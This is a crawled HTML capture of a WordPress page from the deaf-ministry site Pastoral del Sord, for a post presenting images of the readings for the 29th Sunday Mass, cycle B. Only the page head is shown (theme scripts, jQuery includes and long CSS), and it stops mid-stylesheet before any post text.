

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pastoraldelsord.org/es/2015/10/17/presentacion-con-imagenes-de-lecturas-de-misa-de-domingo-29-b/
body_size: 226717
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES"> <!--<![endif]-->
<head>
    <title>PRESENTACIÓN con imágenes de lecturas de Misa de Domingo 29-B | Pastoral del Sord</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.pastoraldelsord.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://www.pastoraldelsord.org/ca/2015/10/17/presentacio-amb-imatges-de-lectures-de-missa-de-diumenge-29-b/" hreflang="ca" />
<link rel="alternate" href="https://www.pastoraldelsord.org/es/2015/10/17/presentacion-con-imagenes-de-lecturas-de-misa-de-domingo-29-b/" hreflang="es" />
<link rel="icon" type="image/png" href="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/favicon.blau_.2020-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Feed" href="https://www.pastoraldelsord.org/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Feed de los comentarios" href="https://www.pastoraldelsord.org/es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Comentario PRESENTACIÓN con imágenes de lecturas de Misa de Domingo 29-B del feed" href="https://www.pastoraldelsord.org/es/2015/10/17/presentacion-con-imagenes-de-lecturas-de-misa-de-domingo-29-b/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pastoraldelsord.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.pastoraldelsord.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.pastoraldelsord.org/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/church/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.pastoraldelsord.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pastoraldelsord.org/wp-json/wp/v2/posts/7266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pastoraldelsord.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pastoraldelsord.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.9" />
<link rel="canonical" href="https://www.pastoraldelsord.org/es/2015/10/17/presentacion-con-imagenes-de-lecturas-de-misa-de-domingo-29-b/" />
<link rel='shortlink' href='https://www.pastoraldelsord.org/?p=7266' />
<link rel="alternate" type="application/json+oembed" href="https://www.pastoraldelsord.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2015%2F10%2F17%2Fpresentacion-con-imagenes-de-lecturas-de-misa-de-domingo-29-b%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pastoraldelsord.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2015%2F10%2F17%2Fpresentacion-con-imagenes-de-lecturas-de-misa-de-domingo-29-b%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.vc_custom_1490616042141.td-authors-row.home-slider-bottom-buttons
{
  	background-color: #92A8C4 !important;
}

.td-church .td-header-style-7 .td-header-sp-logo img
{
  	margin-top: 8px;
  	max-height: 100px;
}</style>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
			//Grid displaying after loading of images
			function display_grid() {
				jQuery('[id^="ei-grid-loading-"]').hide();
				jQuery('[id^="ei-grid-list-"]').show();
			}

			window.onload = display_grid;

			jQuery(function () {
				jQuery(document).on('click', '.fancybox-caption__body', function () {
					jQuery(this).toggleClass('full-caption')
				})
			});
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"903db9380a","wpRestUrl":"https:\/\/www.pastoraldelsord.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.pastoraldelsord.org\/wp-admin\/","wpRestNonce":"903db9380a","wpRestUrl":"https:\/\/www.pastoraldelsord.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.pastoraldelsord.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/www.pastoraldelsord.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#8fa7c3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="4543f14d43";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #8fa7c3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #8fa7c3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #8fa7c3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #8fa7c3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #8fa7c3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #8fa7c3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #8fa7c3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #8fa7c3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #8fa7c3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #8fa7c3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #8fa7c3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(143, 167, 195, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
